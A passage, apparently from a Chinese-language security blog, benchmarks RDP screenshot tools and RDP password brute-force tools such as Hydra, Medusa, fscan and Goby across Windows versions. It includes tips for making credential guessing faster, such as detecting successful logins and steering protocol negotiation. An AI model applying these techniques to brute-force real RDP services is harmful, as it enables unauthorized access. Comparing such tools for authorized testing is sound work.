 45 | - Scryin 作为一款专注截图实现的工具,在这次测试中的表现,无疑是非常差劲的,我几乎没有用它截到一张完整的图; 46 | - RDPy 实际上也很久没有维护了,但是其热度却异常的高,而且自带截图功能,经过我们测试,其对低版本的 Windows 的支持并不好,(PS:我必须要吐槽一下,RDPY 的环境实在是太难配置了!); 47 | - JumpDesktop 作为一个在 Mac 平台的付费 RDP 连接客户端,是非常合格的,在高版本的操作系统会优先选择安全性更高的协议,不会直接进入界面; 48 | - rdesktop 虽然已经很久没有进行维护了,但其兼容性却非常棒! 49 | - xfreerdp 可以说是业界知名度最高的 RDP 库了,但我们实际测试时,在 XRDP、Windows2000 的场景下都是直接闪退,这可能与版本有关,但我们没有做更多的测试; 50 | - mstsc 作为 Windows 官方自带的 RDP 连接工具,其兼容性是毋容置疑的,Windows2003 版本的客户端仅在 Windows10 版本存在兼容性问题,而 Windows7 版本的客户端几乎没有兼容性的缺陷。 51 | - shodan 是一个网络空间测绘平台,本不应该出现在这个对比清单中,但确实做了相当多的 RDP 截图实践,我们抽选了一部分 XRDP、Windows2000 和 WindowsXP 的资产,并没有找到截图成功的案例; 52 | 53 | 而 Goby 除了实现 Windows 全版本的兼容,还支持了部分比较特殊的版本,比如 XRDP 等: 54 | 55 | [](https://youtu.be/yAmDE3kx7ss "") 56 | 57 | ## 2.4 更详细的测试结果 58 | 59 | 所有的暴力破解能力对比测试都在内网环境下进行,使用单用户名、单线程、100 个字典(正确密码在最后),能够正确的检测出密码则判断为成功。 60 | 61 | ### 2.4.1 WindowsXP 和 Windows2003 62 | 63 | 由于 WindowsXP 和 Windows2003 都是使用的 `PROTOCOL_RDP` 协议,需要走完全部的 RDP 协议协商流程,才能判断用户的登录状态,所以成功的工具检测时间都偏长。而 Ncrack 的表现非常差劲,虽然在直接使用正确的用户名和密码的情况下能够正确的识别,但是在暴力破解的场景下却直接卡死。 64 | 65 | 可以看到,Goby 的表现非常优异,这两类操作系统都是不支持NLA来进行验证的,我们不得不实现从建立连接到图像处理的全流程,利用自动登录的特性,我们可以成功登录系统,但在“**如何确定我们成功登录系统**”这一件事情上,我们做了相当多的实验工作,最终我们决定将:`SAVE_SESSION_INFO` 事件作为是否登录成功的依据,这使得我们在验证速度上有着相当的优势(PS:大约快了40%)。 66 | 67 |  68 | ### 2.4.2 Windows7 和 Windows2008 69 | 70 | Windows7 和 Windows2008 在理论上都是可以支持 NLA 的,但个别工具的单次检测时长却超过 10s,这是因为工具优先选择了 `PROTOCL_RDP`,需要走完完整的协议协商流程,导致了这个效率问题。出乎意料的是 Hydra 和 Medusa 最终没能检测出正确的口令,Medusa 在尝试了第一次登陆之后,直接结束不再进行后续的暴力破解,而 Hydra 则报错: `all children were disabled due too many connection errors`。而 fscan 的表现则十分惊人,在 Windows2008 的场景下仅需 2s 就跑完了 100 个字典,并最终成功的检测出正确的口令。 71 | 72 | Goby 的表现仍然在第一梯队,为了避免 Server 端选择低效的 PROTOCL_RDP 协议,我们在 `ClientConnectionRequest` 阶段,做了一些细微的调整,这使得的检测速度有了质的飞跃,在网络条件好的情况下单次检测甚至只需要:0.02s 左右的时间。 73 | 74 |  75 | 76 | ### 2.4.3 Windows10 77 | 78 | 在 Windows10 下的测试结果十分令人意外,有超过一半的工具无法检测出正确的口令,这或许与 Windows10 优先选择的安全协议版本是:`PROTOCOL_HYBRID_EX` 有关,而在前面测试结果都非常不理想的 medusa,表现却非常出色。在 Windows10 的场景下,Goby 虽然表现并不是最优异的,但其检测速度也在可接受范围内,单次检测时长在 1s 左右。 79 | 